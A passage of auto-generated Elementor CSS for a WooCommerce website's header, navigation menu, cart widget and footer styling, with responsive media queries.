0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 20px;}.elementor-5904 .elementor-element.elementor-element-7c06839{margin-top:0px;margin-bottom:0px;padding:2px 0px 6px 0px;}.elementor-bc-flex-widget .elementor-5904 .elementor-element.elementor-element-87ae161.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5904 .elementor-element.elementor-element-87ae161.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5904 .elementor-element.elementor-element-87ae161.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-157c87a{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-157c87a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 6px 10px;}.elementor-5904 .elementor-element.elementor-element-157c87a img{width:26px;}.elementor-5904 .elementor-element.elementor-element-3fc2cbd{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-3fc2cbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 6px 10px;}.elementor-5904 .elementor-element.elementor-element-3fc2cbd img{width:26px;}.elementor-5904 .elementor-element.elementor-element-2c1da67{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-2c1da67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 6px 10px;}.elementor-5904 .elementor-element.elementor-element-2c1da67 img{width:26px;}.elementor-5904 .elementor-element.elementor-element-cd31c77{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-cd31c77 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-5904 .elementor-element.elementor-element-cd31c77 img{width:26px;}.elementor-5904 .elementor-element.elementor-element-cd31c77:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5904 .elementor-element.elementor-element-603f3c4{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-603f3c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 18px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-wrapper{text-align:left;}.elementor-5904 .elementor-element.elementor-element-603f3c4.elementor-position-right .elementor-image-box-img{margin-left:8px;}.elementor-5904 .elementor-element.elementor-element-603f3c4.elementor-position-left .elementor-image-box-img{margin-right:8px;}.elementor-5904 .elementor-element.elementor-element-603f3c4.elementor-position-top .elementor-image-box-img{margin-bottom:8px;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-wrapper .elementor-image-box-img{width:40%;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-title{font-family:"Lato", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-332a40c{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-332a40c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-5904 .elementor-element.elementor-element-332a40c img{width:8%;}.elementor-5904 .elementor-element.elementor-element-9b8814b{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FEFEFE;margin-top:0px;margin-bottom:0px;padding:10px 0px 7px 0px;}.elementor-bc-flex-widget .elementor-5904 .elementor-element.elementor-element-70b9ed8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5904 .elementor-element.elementor-element-70b9ed8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5904 .elementor-element.elementor-element-70b9ed8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5904 .elementor-element.elementor-element-70b9ed8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5904 .elementor-element.elementor-element-694b093{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-5904 .elementor-element.elementor-element-694b093 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-menu-toggle{margin:0 auto;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a, .elementor-5904 .elementor-element.elementor-element-694b093 .elementor-menu-toggle{color:#222222;fill:#222222;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:0px 0px 2px 0px;border-color:#044680;border-radius:2px 2px 2px 2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a:hover,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a:focus,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-menu-toggle:hover,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a:hover,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a:focus,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown a.highlighted{background-color:#044680;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown .elementor-item, .elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:2px;border-top-right-radius:2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 6px 0px rgba(0, 0, 0, 0.2);}.elementor-5904 .elementor-element.elementor-element-d6a184d{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-d6a184d > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-5904 .elementor-element.elementor-element-d6a184d img{width:26px;}.elementor-5904 .elementor-element.elementor-element-faf3da1{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-faf3da1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-5904 .elementor-element.elementor-element-faf3da1 img{width:8%;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5904 .elementor-element.elementor-element-be6e3ea{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:24px;--toggle-icon-padding:5px 10px 5px 10px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:#E31C1E;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#CC0000;--view-cart-button-background-color:#FFFFFF;--checkout-button-text-color:#CC0000;--checkout-button-background-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-be6e3ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .elementor-menu-cart__product-name a{font-family:"Lato", Sans-serif;font-weight:400;color:#222222;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;border-color:#CC0000;}.elementor-5904 .elementor-element.elementor-element-be6e3ea .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;border-color:#CC0000;}.elementor-5904 .elementor-element.elementor-element-c58c860{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-c58c860 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 18px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-wrapper{text-align:left;}.elementor-5904 .elementor-element.elementor-element-c58c860.elementor-position-right .elementor-image-box-img{margin-left:8px;}.elementor-5904 .elementor-element.elementor-element-c58c860.elementor-position-left .elementor-image-box-img{margin-right:8px;}.elementor-5904 .elementor-element.elementor-element-c58c860.elementor-position-top .elementor-image-box-img{margin-bottom:8px;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-wrapper .elementor-image-box-img{width:9%;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-title{font-family:"Lato", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 .elementor-icon-wrapper{text-align:center;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-framed .elementor-icon, .elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-framed .elementor-icon, .elementor-5904 .elementor-element.elementor-element-e8e4ce0.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5904 .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 img{width:100px;}.elementor-5904 .elementor-element.elementor-element-332a40c img{width:21px;}.elementor-5904 .elementor-element.elementor-element-9b8814b{border-width:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-faf3da1 img{width:21px;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:9px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 .elementor-icon{font-size:24px;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 .elementor-icon svg{height:24px;}}@media(min-width:768px){.elementor-5904 .elementor-element.elementor-element-7da2adc{width:16%;}.elementor-5904 .elementor-element.elementor-element-591ecb2{width:84%;}}@media(max-width:767px){.elementor-5904 .elementor-element.elementor-element-7da2adc{width:45%;}.elementor-5904 .elementor-element.elementor-element-7da2adc > .elementor-element-populated{padding:10px 0px 0px 8px;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 img{width:144px;}.elementor-5904 .elementor-element.elementor-element-591ecb2{width:70%;}.elementor-5904 .elementor-element.elementor-element-591ecb2 > .elementor-element-populated{padding:0px 20px 0px 10px;}.elementor-5904 .elementor-element.elementor-element-603f3c4 .elementor-image-box-img{margin-bottom:8px;}.elementor-5904 .elementor-element.elementor-element-d6a184d img{width:22px;}.elementor-5904 .elementor-element.elementor-element-faf3da1 img{width:22px;}.elementor-5904 .elementor-element.elementor-element-c58c860 > .elementor-widget-container{padding:5px 0px 0px 10px;border-width:0px 0px 0px 0px;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-img{margin-bottom:8px;}.elementor-5904 .elementor-element.elementor-element-c58c860 .elementor-image-box-wrapper .elementor-image-box-img{width:8%;}.elementor-5904 .elementor-element.elementor-element-e8e4ce0 > .elementor-widget-container{padding:6px 0px 0px 10px;}}
.elementor-6285 .elementor-element.elementor-element-872d2a2:not(.elementor-motion-effects-element-type-background), .elementor-6285 .elementor-element.elementor-element-872d2a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#044680;}.elementor-6285 .elementor-element.elementor-element-872d2a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 15px 0px 15px;}.elementor-6285 .elementor-element.elementor-element-872d2a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6285 .elementor-element.elementor-element-11f7eca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-11f7eca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 25px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-4a417d8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-e8e9f02 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-e8e9f02 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6285 .elementor-element.elementor-element-aa92747{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-aa92747 > .elementor-widget-container{margin:-70px 0px 0px -2px;}.elementor-6285 .elementor-element.elementor-element-aa92747 img{width:134px;}.elementor-6285 .elementor-element.elementor-element-e153252 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-e153252 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 15px;}.elementor-6285 .elementor-element.elementor-element-a72a9d7{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-eb519ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-eb519ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6285 .elementor-element.elementor-element-2c8f75a > .elementor-widget-container{margin:13px 0px 15px 0px;padding:0px 0px 20px 0px;}.elementor-6285 .elementor-element.elementor-element-2c8f75a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:bold;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-4f4456b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6285 .elementor-element.elementor-element-4f4456b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6285 .elementor-element.elementor-element-210448d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-210448d{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-8a3d666 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-8a3d666{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-26b4c0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-26b4c0a{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-9128512 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-9128512{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-a882c82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-a882c82{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-99c9a0c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-99c9a0c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-8084ab0 > .elementor-widget-container{margin:13px 0px 27px 0px;padding:0px 0px 10px 0px;}.elementor-6285 .elementor-element.elementor-element-8084ab0 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:bold;color:#00000000;}.elementor-6285 .elementor-element.elementor-element-a973b4e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6285 .elementor-element.elementor-element-a973b4e .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-b562013 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-b562013{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-1d61440 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-1d61440{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-2fd8c30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-2fd8c30{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-81f4fd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-81f4fd6{font-family:"Cairo", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-cf4026c{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-cf4026c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 6px 10px;}.elementor-6285 .elementor-element.elementor-element-cf4026c img{width:26px;}.elementor-6285 .elementor-element.elementor-element-9749fa7{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-9749fa7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:9px 10px 6px 10px;}.elementor-6285 .elementor-element.elementor-element-9749fa7 img{width:26px;}.elementor-6285 .elementor-element.elementor-element-54f604c{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-54f604c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 5px 10px;}.elementor-6285 .elementor-element.elementor-element-54f604c img{width:26px;}.elementor-6285 .elementor-element.elementor-element-06935c2{width:auto;max-width:auto;}.elementor-6285 .elementor-element.elementor-element-06935c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-6285 .elementor-element.elementor-element-06935c2 img{width:26px;}.elementor-6285 .elementor-element.elementor-element-410c3f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-87c2006 > .elementor-widget-container{margin:13px 0px 15px 0px;padding:0px 0px 8px 0px;}.elementor-6285 .elementor-element.elementor-element-87c2006 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:bold;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6285 .elementor-element.elementor-element-8f3d9e9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6285 .elementor-element.elementor-element-8f3d9e9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-6285 .elementor-element.elementor-element-2251d77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-06f38c6 > .elementor-widget-container{margin:13px 0px 15px 0px;padding:0px 0px 8px 0px;}.elementor-6285 .elementor-element.elementor-element-06f38c6 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:bold;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-04f62c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6285 